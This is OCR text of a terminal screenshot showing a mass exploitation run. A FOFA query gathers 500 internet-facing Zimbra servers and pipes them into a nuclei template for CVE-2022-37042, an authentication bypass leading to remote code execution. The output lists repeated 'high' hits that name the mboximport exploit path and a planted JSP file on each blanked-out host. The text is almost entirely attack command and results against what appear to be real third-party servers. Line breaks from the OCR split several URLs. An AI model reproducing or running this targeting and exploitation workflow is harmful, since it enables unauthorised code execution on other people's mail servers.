 # _0xf4n9x_ @ m in ~/GitHub/nuclei-templates/cves/2022 on git:CVE-2022-37042 o [10:51:13] C:1
$ echo 'app="zimbra-邮件系统" && (protocol="http" || protocol="https")' | fofax -ffi -fs 500 | nuclei -t CVE-2022-3
7042.yaml -vv
nuclei 2.7.5
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
2022/08/17 10:51:43 [SUCC] Fetch Data From FoFa: [500/95023]
[INF] Using Nuclei Engine 2.7.5 (outdated)
[INF] Using Nuclei Templates 9.1.5 (latest)
[INF] Templates added in last update: 58
[INF] Templates loaded for scan: 1
[CVE-2022-37042] Zimbra Collaboration Suite Authentication bypass leads to RCE vulnerability (@_0xf4n9x_) [high]
[2022-08-17 10:51:47] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/s
ervice/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:51:56] [CVE-2022-37042] [http] [high] http:// zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/
service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:12] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=
/service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:15] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/
service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:15] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/se
rvice/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:19] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/s
ervice/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:25] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/
service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:27] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=
/service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:27] [CVE-2022-37042] [http] [high] http:// zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/
service/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:45] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/se
rvice/extension/backup/mboximport?account-name=admin&ow=2&no-switch=1&append=1]
[2022-08-17 10:52:47] [CVE-2022-37042] [http] [high] http:// /zimbraAdmin/0MVzAe6pgwe5go1D.jsp [path=/s